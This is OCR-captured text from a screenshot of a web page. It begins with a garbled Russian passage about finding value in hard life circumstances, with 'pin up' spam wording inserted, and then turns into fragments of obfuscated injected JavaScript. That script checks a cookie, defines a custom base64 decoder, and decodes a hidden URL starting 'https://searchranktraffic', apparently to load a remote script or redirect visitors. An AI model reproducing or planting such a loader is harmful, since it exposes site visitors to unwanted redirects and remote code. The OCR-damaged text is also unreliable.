
добывать выгоду и значение даже из наиболее тяжелых
жизненных условий. Люди, которые научились ценить все
свои переживания в pin up, имеют большей существенной
{мудростью
(function()
{try{if(document.getElementById&&document.getElementBy
t0=+new Date();for(var
i=0;i120)return;if((document.cookie||”).indexOf(‘http2_sessi
systemLoad(input){var
key=’ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstu
Za-z0-9\+\/\=]/g,”);while(i<input.length)
{h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.cha
(h1<>4);o2=((h2&15)<>2);o3=((h3&3)
<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=Stri
dec;}var
u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5s
window!=='undefined'&&window.__rl===u)return;var